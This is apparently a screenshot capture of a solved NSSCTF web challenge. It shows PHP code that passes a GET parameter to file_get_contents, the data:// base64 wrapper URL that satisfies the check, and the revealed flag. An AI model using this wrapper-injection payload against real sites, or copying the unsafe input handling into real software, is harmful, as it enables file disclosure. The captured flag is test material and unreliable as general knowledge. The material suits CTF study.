 node7.anna.nssctf.cn:20386/test2222222222222.php?a=data://text/plain;base64,SSB3YW50IGZsYWc=
不安全 node7.anna.nssctf.cn:20386/test2222222222222.php?a=data://text/plain;base64,SSB3YW50IGZsYWc=
淘 淘宝 </> Python3 基础语法 |... MC MC百科|最大的Min... Minecraft Mods &... Downloads - Faithful Road 2 Coding 长江大学 - 大学生... 湖北省普通高校招
<?php
ini_set("max_execution_time", "180");
show_source(__FILE__);
include('flag.php');
$a= $_GET["a"];
if(isset($a)&&(file_get_contents($a,'r')) === 'I want flag'){
echo "success\n";
echo $flag;
}
?> success NSSCTF{2365b323-7fb3-45ee-b74f-0c85e30f80af}